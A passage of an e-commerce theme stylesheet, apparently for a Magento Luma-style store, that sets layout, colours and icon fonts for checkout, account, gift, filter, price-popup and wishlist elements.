  .checkout-payment-method .ccard > .field.cvv > .control {
    display: inline-block;
    padding-right: 20px;
  }
  .checkout-payment-method .ccard .cvv .label {
    display: block;
  }
  .checkout-payment-method .ccard .cvv .input-text {
    width: 55px;
  }
  .checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
    width: auto !important;
  }
  .checkout-agreements-block .checkout-agreements {
    margin-bottom: 20px;
  }
  .checkout-agreements-block .action-show {
    vertical-align: baseline;
  }
  .checkout-agreements-items {
    padding-bottom: 30px;
  }
  .checkout-agreements-items .checkout-agreements-item {
    margin-bottom: 20px;
  }
  .checkout-agreements-items .checkout-agreements-item-title {
    border-bottom: 0;
  }
  .checkout-agreement-item-content {
    overflow: auto;
  }
  .login-container .block-new-customer .actions-toolbar {
    margin-top: 25px;
  }
  .login-container .block .block-title {
    font-size: 1.8rem;
  }
  .login-container .fieldset:after {
    margin: 10px 0 0;
    content: attr(data-hasrequired);
    display: block;
    letter-spacing: normal;
    word-spacing: normal;
    color: #e02b27;
    font-size: 1.2rem;
  }
  .login-container .fieldset:after {
    margin-top: 35px;
  }
  .block-addresses-list .items.addresses > .item {
    margin-bottom: 20px;
  }
  .block-addresses-list .items.addresses > .item:last-child {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses .item.actions {
    margin-top: 5px;
  }
  .form-address-edit #region_id {
    display: none;
  }
  .form-edit-account .fieldset.password {
    display: none;
  }
  .form-create-account .fieldset-fullname .fields .field {
    float: none;
  }
  .form-create-account .fieldset.create.account:after {
    margin: 10px 0 0;
    content: attr(data-hasrequired);
    display: block;
    letter-spacing: normal;
    word-spacing: normal;
    color: #e02b27;
    font-size: 1.2rem;
  }
  .form-create-account .fieldset.create.account:after {
    margin-top: 35px;
  }
  .form.password.forget .fieldset:after {
    margin: 10px 0 0;
    content: attr(data-hasrequired);
    display: block;
    letter-spacing: normal;
    word-spacing: normal;
    color: #e02b27;
    font-size: 1.2rem;
  }
  .form.password.forget .fieldset:after {
    margin-top: 35px;
  }
  .account .page-title-wrapper .page-title {
    display: inline-block;
  }
  .account .messages {
    margin-bottom: 20px;
  }
  .account .column.main {
    margin-bottom: 30px;
  }
  .account .column.main h2 {
    margin-top: 0;
  }
  .account .sidebar-additional {
    margin-top: 40px;
  }
  .account .table-wrapper {
    margin-bottom: 20px;
    border-bottom: 1px solid #e4e4e4;
  }
  .account .table-wrapper:last-child {
    margin-bottom: 0;
  }
  .account .data.table .col.actions .action.delete,
  [class^='sales-guest-'] .data.table .col.actions .action.delete,
  .sales-guest-view .data.table .col.actions .action.delete {
    color: #d10029;
  }
  .column.main .block:last-child {
    margin-bottom: 0;
  }
  .block .title {
    display: block;
    margin-bottom: 10px;
  }
  .block .title strong {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.4rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
  .block p:last-child {
    margin: 0;
  }
  .block .box-actions {
    margin-top: 5px;
  }
  .field.password .control {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .field.password .control .mage-error {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .field.password .control .input-text {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
    z-index: 2;
  }
  .password-strength-meter {
    background-color: #f4f4f4;
    height: 32px;
    line-height: 32px;
    padding: 0 9px;
    position: relative;
    z-index: 1;
  }
  .password-strength-meter:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    z-index: -1;
  }
  .password-none .password-strength-meter:before {
    background-color: #f4f4f4;
    width: 100%;
  }
  .password-weak .password-strength-meter:before {
    background-color: #ffafae;
    width: 25%;
  }
  .password-medium .password-strength-meter:before {
    background-color: #ffd6b3;
    width: 50%;
  }
  .password-strong .password-strength-meter:before {
    background-color: #c5eeac;
    width: 75%;
  }
  .password-very-strong .password-strength-meter:before {
    background-color: #81b562;
    width: 100%;
  }
  .control.captcha-image {
    margin-top: 10px;
  }
  .control.captcha-image .captcha-img {
    vertical-align: middle;
  }
  .order-products-toolbar {
    position: relative;
  }
  .order-products-toolbar .toolbar-amount {
    position: relative;
    text-align: center;
  }
  .block-balance .price {
    margin-top: -10px;
    font-size: 3.2rem;
    display: inline-block;
    line-height: 32px;
  }
  .table-downloadable-products .product-name {
    font-weight: 400;
    margin-right: 15px;
  }
  .table-downloadable-products .action.download {
    display: inline-block;
    text-decoration: none;
  }
  .table-downloadable-products .action.download:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    content: '\e626';
    font-family: 'luma-icons';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-downloadable .product-add-form {
    clear: both;
    margin-bottom: 25px;
  }
  .page-product-downloadable .product-options-bottom .field.qty {
    display: none;
  }
  .samples-item-title {
    font-size: 1.4rem;
    font-weight: 600;
    margin: 0 0 10px;
  }
  .samples-item {
    margin: 0 0 10px;
  }
  .field.downloads {
    margin-bottom: 10px;
  }
  .page-product-downloadable .product-add-form .product-options-wrapper .field.downloads > .control {
    width: 100%;
  }
  .field.downloads .price-container {
    display: inline;
    white-space: nowrap;
  }
  .field.downloads .price-container:before {
    content: ' + ';
    display: inline;
  }
  .field.downloads .price-excluding-tax {
    display: inline;
  }
  .field.downloads .price-excluding-tax:before {
    content: ' (' attr(data-label) ': ';
  }
  .field.downloads .price-excluding-tax:after {
    content: ')';
  }
  .field.downloads .price-including-tax {
    display: inline;
    font-weight: 600;
    font-size: 1.4rem;
  }
  .field.downloads .field.choice {
    border-bottom: 1px solid #ebebeb;
    box-sizing: border-box;
    margin-bottom: 10px;
    padding-bottom: 10px;
    padding-left: 25px;
    position: relative;
    width: 100%;
    z-index: 1;
  }
  .field.downloads .field.choice input {
    left: 0;
    position: absolute;
    top: 2px;
  }
  .field.downloads .field.downloads-all {
    border-bottom: 0;
    padding-left: 0;
  }
  .field.downloads .sample.link {
    float: right;
  }
  .field.downloads-all .label {
    color: #006bb4;
    text-decoration: none;
    cursor: pointer;
  }
  .field.downloads-all .label:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .field.downloads-all .label:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .field.downloads-all .label:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .field.downloads-all input {
    opacity: 0;
  }
  .field.downloads.downloads-no-separately .field.choice {
    padding-left: 0;
  }
  .page-product-giftcard .giftcard-amount {
    border-top: 1px #c1c1c1 solid;
    clear: both;
    margin-bottom: 0;
    padding-top: 15px;
    text-align: left;
  }
  .page-product-giftcard .giftcard-amount .field:last-child {
    padding-bottom: 20px !important;
  }
  .page-product-giftcard .product-info-main .price-box .old-price {
    font-size: 20px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final > span {
    display: block;
    margin-bottom: 5px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final > span:last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 22px;
    font-weight: 600;
    line-height: 22px;
  }
  .page-product-giftcard .product-info-main .price-box + .giftcard.form {
    border-top: 1px #c1c1c1 solid;
    padding-top: 15px;
  }
  .page-product-giftcard .product-info-main .alert {
    clear: left;
  }
  .page-product-giftcard .product-info-stock-sku {
    display: block;
  }
  .page-product-giftcard .product-add-form {
    border: 0;
    clear: none;
    padding-top: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text) {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .page-product-giftcard .giftcard.form {
    clear: both;
  }
  .page-product-giftcard .price-box {
    margin-bottom: 10px;
  }
  .page-product-giftcard .product-info-price {
    border: 0;
    display: block;
    float: right;
    white-space: nowrap;
    width: auto;
  }
  .giftcard-account .please-wait {
    display: none;
  }
  .giftcard-account .form-giftcard-redeem .giftcard.info {
    margin-bottom: 30px;
  }
  .opc-wrapper .form-giftcard-account {
    max-width: 500px;
  }
  .opc-wrapper .form-giftcard-account .field {
    margin: 0 0 20px;
  }
  .opc-wrapper .giftcard-account-info {
    margin: 0 0 20px;
  }
  .opc-wrapper .giftcard-account-info .giftcard-account-number {
    margin: 0 0 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-message .field .label {
    color: #666666;
    font-weight: 400;
  }
  .gift-options {
    margin: 20px 0;
  }
  .gift-options .actions-toolbar .action-cancel {
    display: none;
  }
  .gift-options-title {
    font-weight: 600;
    margin: 0 0 20px;
  }
  .gift-options-content .fieldset {
    margin: 0 0 20px;
  }
  .gift-summary {
    position: relative;
    margin-top: 10px;
  }
  .gift-summary .actions-toolbar > .secondary .action {
    margin: 0 0 0 20px;
    width: auto;
  }
  .gift-summary .action-edit,
  .gift-summary .action-delete {
    display: inline-block;
    text-decoration: none;
  }
  .gift-summary .action-edit > span,
  .gift-summary .action-delete > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .gift-summary .action-edit:before,
  .gift-summary .action-delete:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e601';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .gift-summary .action-edit:hover:before,
  .gift-summary .action-delete:hover:before {
    color: #333333;
  }
  .gift-summary .action-edit:active:before,
  .gift-summary .action-delete:active:before {
    color: #757575;
  }
  .gift-summary .action-delete:before {
    content: '\e604';
  }
  .action-gift {
    display: inline-block;
    text-decoration: none;
  }
  .action-gift:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1.2rem;
    line-height: 20px;
    color: #757575;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0 0 0 10px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .action-gift:hover:after {
    color: #333333;
  }
  .action-gift:active:after {
    color: #757575;
  }
  .action-gift.active:after,
  .action-gift._active:after {
    content: '\e621';
  }
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar {
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
  }
  .cart.table-wrapper .gift-content {
    box-sizing: border-box;
    clear: left;
    display: none;
    float: left;
    margin-right: -100%;
    padding: 20px 0;
    width: 100%;
  }
  .cart.table-wrapper .gift-content._active {
    display: block;
  }
  .cart.table-wrapper .item-gift._active {
    border-top: 1px solid #c1c1c1;
  }
  .cart.table-wrapper .item-gift .action {
    margin-right: 0;
  }
  .gift-item-block {
    border-bottom: 1px solid #c1c1c1;
    margin: 0;
  }
  .gift-item-block._active .title:after {
    content: '\e621';
  }
  .gift-item-block .title {
    color: #1979c3;
    cursor: pointer;
    margin: 0;
    padding: 10px 40px 10px 15px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .gift-item-block .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1.2rem;
    line-height: 20px;
    color: #858585;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0 0 0 10px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .gift-item-block .title:hover:after {
    color: #333333;
  }
  .gift-item-block .content {
    padding: 10px 0 20px;
    position: relative;
  }
  .order-details-items .order-gift-message dt:after,
  .order-details-items .block-order-details-gift-message dt:after {
    content: '';
  }
  .order-details-items .order-gift-message .item-message,
  .order-details-items .block-order-details-gift-message .item-message {
    clear: left;
  }
  .order-details-items .order-gift-message .item-options dt,
  .order-details-items .block-order-details-gift-message .item-options dt {
    font-weight: 400;
    margin: 10px 0;
  }
  .gift-messages-order {
    margin-bottom: 25px;
  }
  .form-giftregistry-share .actions-toolbar:not(:last-child),
  .form-giftregistry-edit .actions-toolbar:not(:last-child) {
    margin-bottom: 40px;
  }
  .form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
    width: 100%;
  }
  .giftregisty-dropdown .action.toggle {
    color: #006bb4;
  }
  .table-giftregistry-items .product-image {
    margin-right: 10px;
    float: left;
  }
  .cart-summary .form.giftregistry .fieldset {
    margin: 15px 0 5px;
    text-align: left;
  }
  .cart-summary .form.giftregistry .fieldset .field {
    margin: 0 0 10px;
  }
  .cart-summary .form.giftregistry .fieldset .field .control {
    float: none;
    width: auto;
  }
  .form-giftregistry-search {
    margin-bottom: 60px;
  }
  .form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
    margin-bottom: 0;
  }
  .block-giftregistry .actions-toolbar {
    margin: 17px 0 0;
  }
  .block-giftregistry-shared .item-options .item-value {
    margin: 0 0 25px;
  }
  .block-giftregistry-shared-items .item .col {
    border: 0;
  }
  .block-giftregistry-shared-items th {
    border-bottom: 1px solid #cccccc;
  }
  .block-giftregistry-shared-items .col {
    padding: 20px 11px 10px;
  }
  .block-giftregistry-shared-items .col .price-box {
    display: inline-block;
  }
  .block-giftregistry-shared-items .col .price-wrapper {
    font-size: 1.8rem;
    display: block;
    font-weight: 700;
    white-space: nowrap;
  }
  .block-giftregistry-shared-items .product .item-options {
    margin: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: block;
    max-width: 65px;
    padding: 10px 0;
  }
  .block-giftregistry-shared-items .product-item-name {
    font-size: 1.8rem;
    display: block;
    margin: 0 0 5px;
  }
  .gift-wrapping .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .gift-wrapping .field {
    margin-bottom: 10px;
  }
  .gift-wrapping-info {
    font-weight: 300;
    font-size: 18px;
    margin: 20px 0;
  }
  .gift-wrapping-list {
    list-style: none;
    margin: 20px 0 10px;
    padding: 0;
  }
  .gift-wrapping-list .no-image {
    background: #f2f2f2;
    display: inline-block;
    text-decoration: none;
  }
  .gift-wrapping-list .no-image > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .gift-wrapping-list .no-image:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 4rem;
    color: #494949;
    content: '\e62a';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .gift-wrapping-list .no-image:after {
    display: block;
  }
  .gift-wrapping-preview,
  .gift-wrapping-item > span {
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1;
  }
  .gift-wrapping-item {
    float: left;
    margin: 0 10px 10px 0;
  }
  .gift-wrapping-item:last-child {
    margin-right: 0;
  }
  .gift-wrapping-item._active span:before {
    border: 3px solid #333333;
    box-sizing: border-box;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 2;
  }
  .gift-wrapping-item > span {
    height: 4rem;
    width: 4rem;
  }
  .gift-wrapping-title {
    margin: 10px 0;
  }
  .gift-wrapping-title .action-remove {
    margin: -5px 0 0 5px;
    display: inline-block;
    text-decoration: none;
  }
  .gift-wrapping-title .action-remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .gift-wrapping-title .action-remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\e604';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .gift-wrapping-title .action-remove:hover:before {
    color: #333333;
  }
  .gift-wrapping-title .action-remove:active:before {
    color: #757575;
  }
  .gift-options-content .fieldset .field {
    margin: 10px 0;
  }
  .gift-wrapping-summary {
    padding-right: 7rem;
  }
  .gift-wrapping-summary .gift-wrapping-title {
    border: 0;
    display: inline-block;
    padding: 0;
  }
  .opc-wrapper .fieldset.gift-message .field.gift-wrapping {
    padding: 0;
    width: 100%;
  }
  .opc-wrapper .data.table .gift-wrapping,
  .table-order-items .gift-wrapping {
    margin: 20px 0 0;
  }
  .opc-wrapper .data.table .gift-wrapping .title,
  .table-order-items .gift-wrapping .title {
    float: none;
  }
  .opc-wrapper .data.table .gift-wrapping .content,
  .table-order-items .gift-wrapping .content {
    margin: 0;
  }
  .opc-wrapper .data.table .gift-wrapping .content > img,
  .table-order-items .gift-wrapping .content > img {
    float: left;
    margin: 0 10px 0 0;
    max-height: 50px;
    max-width: 50px;
  }
  .gift-summary .price-box,
  .gift-options .price-box {
    margin-left: 22px;
  }
  .gift-summary .regular-price:before,
  .gift-options .regular-price:before {
    content: attr(data-label) ': ';
  }
  .gift-summary .regular-price .price,
  .gift-options .regular-price .price {
    font-weight: 700;
  }
  .order-options .item {
    padding-bottom: 20px;
  }
  .order-options .product {
    margin-bottom: 10px;
  }
  .order-options .product-image-container {
    float: left;
    padding-right: 10px;
  }
  .order-options .gift-wrapping {
    margin-bottom: 10px;
  }
  .table-wrapper.grouped {
    width: auto;
  }
  .table.grouped .row-tier-price > td {
    border-top: 0;
  }
  .table.grouped .col.item {
    width: 90%;
  }
  .table.grouped .col.qty {
    width: 10%;
  }
  .table.grouped .product-item-name {
    display: inline-block;
    font-weight: 400;
    margin-bottom: 10px;
  }
  .table.grouped .price-box p {
    margin: 0;
  }
  .table.grouped .price-box .price {
    font-weight: 700;
  }
  .table.grouped .price-box .old-price .price {
    font-weight: normal;
  }
  .table.grouped .stock.unavailable {
    font-weight: normal;
    margin: 0;
    text-transform: none;
    white-space: nowrap;
  }
  .page-product-grouped .product-info-main .alert {
    clear: left;
  }
  .box-tocart .action.instant-purchase {
    vertical-align: top;
  }
  .box-tocart .action.instant-purchase:not(:last-child) {
    margin-bottom: 15px;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.message {
    margin-top: 20px;
  }
  .form-add-invitations .action.remove {
    top: 4px;
  }
  .form-add-invitations .action.add {
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    padding: 4px;
    width: auto;
  }
  .form-add-invitations .action.add > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .form-add-invitations .action.add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\e61c';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .form-add-invitations .action.add:hover:before {
    color: inherit;
  }
  .form-add-invitations .action.add:active:before {
    color: inherit;
  }
  .filter.block {
    margin-bottom: 0;
  }
  .filter-title strong {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    border: 1px solid #cccccc;
    border-radius: 3px;
    font-weight: 400;
    left: 0;
    line-height: 16px;
    padding: 7px 10px;
    position: absolute;
    text-align: center;
    top: 0;
    z-index: 2;
  }
  .filter-title strong[data-count]:after {
    color: #ffffff;
    background: #ff5501;
    border-radius: 2px;
    content: attr(data-count);
    display: inline-block;
    font-size: .8em;
    line-height: 1;
    margin: 0 5px;
    min-width: 1em;
    padding: 2px;
  }
  .filter-title strong.disabled {
    opacity: .5;
  }
  .filter .block-subtitle {
    border-bottom: 1px solid #cccccc;
    font-size: 14px;
    font-weight: 600;
    line-height: 1em;
    padding: 10px 10px 20px;
  }
  .filter-subtitle {
    display: none;
  }
  .filter-current {
    margin: 0;
  }
  .filter-current .items {
    padding: 5px 10px;
  }
  .filter-current .item {
    padding-left: 17px;
    position: relative;
    z-index: 1;
  }
  .filter .filter-current-subtitle {
    border: none;
    display: block;
    padding-bottom: 10px;
  }
  .filter-current .action.remove {
    left: -2px;
    position: absolute;
    top: -1px;
  }
  .filter-actions {
    margin-bottom: 25px;
    padding: 0 10px;
  }
  .filter-label {
    font-weight: 700;
  }
  .filter-label:after {
    content: ': ';
  }
  .filter-value {
    color: #757575;
  }
  .filter-options {
    display: none;
    margin: 0;
  }
  .filter-options-item {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 10px;
  }
  .filter-options-title {
    cursor: pointer;
    font-weight: 600;
    margin: 0;
    overflow: hidden;
    padding: 10px 40px 0 10px;
    position: relative;
    text-transform: uppercase;
    word-break: break-all;
    z-index: 1;
    display: block;
    text-decoration: none;
  }
  .filter-options-title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'Font Awesome 5 Free Solid', 'Font Awesome', 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .filter-options-title:after {
    position: absolute;
    right: 13px;
    top: 12px;
  }
  .filter-options-title:hover {
    color: #000000;
  }
  .active > .filter-options-title:after {
    content: "\f0de";
  }
  .filter-options-content {
    margin: 0;
    padding: 10px;
  }
  .filter-options-content .item {
    line-height: 1.5em;
    margin: 10px 0;
  }
  .filter-options-content a {
    color: #494949;
    margin-left: -5px;
    margin-right: -5px;
    padding-left: 5px;
    padding-right: 7px;
  }
  .filter-options-content a:hover {
    background-color: #e8e8e8;
    text-decoration: none;
  }
  .filter-options-content a:hover + .count {
    background-color: #e8e8e8;
  }
  .filter-options-content .count {
    color: #757575;
    font-weight: 300;
    padding-left: 5px;
    padding-right: 5px;
  }
  .filter-options-content .count:before {
    content: '(';
  }
  .filter-options-content .count:after {
    content: ')';
  }
  .map-popup-wrapper.popup .action.close {
    top: 10px;
  }
  .map-popup {
    background: #ffffff;
    border: 1px solid #adadad;
    padding: 22px;
    width: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    transition: opacity 0.3s linear;
    left: 0;
    margin-top: 10px;
    position: absolute;
    top: 0;
    z-index: 1001;
    display: none;
    opacity: 0;
    box-sizing: border-box;
  }
  .map-popup .popup-header {
    margin: 0 0 25px;
    padding-right: 16px;
  }
  .map-popup .popup-header .title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
  }
  .map-popup .popup-actions .action.close {
    position: absolute;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    right: 10px;
    top: 10px;
  }
  .map-popup .popup-actions .action.close > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .map-popup .popup-actions .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: #8c8c8c;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .map-popup .popup-actions .action.close:hover:before {
    color: #737373;
  }
  .map-popup .popup-actions .action.close:active:before {
    color: #737373;
  }
  .map-popup .popup-actions .action.close:focus,
  .map-popup .popup-actions .action.close:active {
    background: none;
    border: none;
  }
  .map-popup .popup-actions .action.close:hover {
    background: none;
    border: none;
  }
  .map-popup .popup-actions .action.close.disabled,
  .map-popup .popup-actions .action.close[disabled],
  fieldset[disabled] .map-popup .popup-actions .action.close {
    pointer-events: none;
    opacity: 0.5;
  }
  .map-popup.active {
    opacity: 1;
  }
  .map-popup .map-info-price {
    margin: 0 0 20px;
  }
  .map-popup .map-info-price .price-box {
    margin: 0 0 20px;
  }
  .map-popup .map-info-price .price-box .label:after {
    content: ': ';
  }
  .map-popup .action.primary {
    margin-right: 10px;
  }
  .map-popup .map-msrp {
    margin-bottom: 10px;
  }
  .map-popup .actual-price {
    margin: 3px 0 15px;
  }
  .map-popup .regular-price .price-label {
    display: none;
  }
  .map-popup .popup-header {
    display: none;
  }
  .map-old-price {
    text-decoration: none;
  }
  .map-old-price .price-wrapper {
    text-decoration: line-through;
  }
  .map-old-price,
  .product-item .map-old-price,
  .product-info-price .map-show-info {
    display: inline-block;
    min-width: 10rem;
  }
  .map-old-price:not(:last-child),
  .product-item .map-old-price:not(:last-child),
  .product-info-price .map-show-info:not(:last-child) {
    margin-right: 10px;
  }
  .product-options-bottom .price-box .old-price .price-container > span,
  .product-info-price .price-box .old-price .price-container > span {
    display: inline;
  }
  .map-form-addtocart {
    display: inline-block;
    text-align: center;
  }
  .map-form-addtocart img {
    display: block;
    margin: 0 auto;
  }
  button.map-show-info {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #006bb4;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
  }
  button.map-show-info:focus,
  button.map-show-info:active {
    background: none;
    border: none;
  }
  button.map-show-info:hover {
    background: none;
    border: none;
  }
  button.map-show-info.disabled,
  button.map-show-info[disabled],
  fieldset[disabled] button.map-show-info {
    pointer-events: none;
    opacity: 0.5;
  }
  button.map-show-info:visited {
    color: #006bb4;
    text-decoration: none;
  }
  button.map-show-info:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  button.map-show-info:active {
    color: #ff5501;
    text-decoration: underline;
  }
  button.map-show-info:hover {
    color: #006bb4;
  }
  button.map-show-info:hover,
  button.map-show-info:active,
  button.map-show-info:focus {
    background: none;
    border: 0;
  }
  button.map-show-info.disabled,
  button.map-show-info[disabled],
  fieldset[disabled] button.map-show-info {
    color: #006bb4;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .wishlist.split.button {
    display: inline-block;
    position: relative;
    margin-right: 5%;
    vertical-align: middle;
  }
  .wishlist.split.button:before,
  .wishlist.split.button:after {
    content: '';
    display: table;
  }
  .wishlist.split.button:after {
    clear: both;
  }
  .wishlist.split.button .action.split {
    float: left;
    margin: 0;
  }
  .wishlist.split.button .action.toggle {
    float: right;
    margin: 0;
  }
  .wishlist.split.button .action.toggle {
    display: inline-block;
    text-decoration: none;
  }
  .wishlist.split.button .action.toggle > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .wishlist.split.button .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: #666666;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wishlist.split.button .action.toggle:hover:after {
    color: #333333;
  }
  .wishlist.split.button .action.toggle:active:after {
    color: inherit;
  }
  .wishlist.split.button .action.toggle.active {
    display: inline-block;
    text-decoration: none;
  }
  .wishlist.split.button .action.toggle.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .wishlist.split.button .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: #666666;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wishlist.split.button .action.toggle.active:hover:after {
    color: #333333;
  }
  .wishlist.split.button .action.toggle.active:active:after {
    color: inherit;
  }
  .wishlist.split.button .items {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 200px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  }
  .wishlist.split.button .items li {
    margin: 0;
    padding: 5px 5px 5px 23px;
  }
  .wishlist.split.button .items li:hover {
    background: #e8e8e8;
    cursor: pointer;
  }
  .wishlist.split.button .items:before,
  .wishlist.split.button .items:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .wishlist.split.button .items:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .wishlist.split.button .items:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .wishlist.split.button .items:before {
    left: 10px;
    top: -12px;
  }
  .wishlist.split.button .items:after {
    left: 9px;
    top: -14px;
  }
  .wishlist.split.button.active {
    overflow: visible;
  }
  .wishlist.split.button.active .items {
    display: block;
  }
  .wishlist.split.button .items {
    padding: 6px 0;
    text-align: left;
  }
  .wishlist.split.button .items .item > span {
    display: block;
    padding: 5px 5px 5px 23px;
  }
  .wishlist.split.button .items li {
    padding: 0;
  }
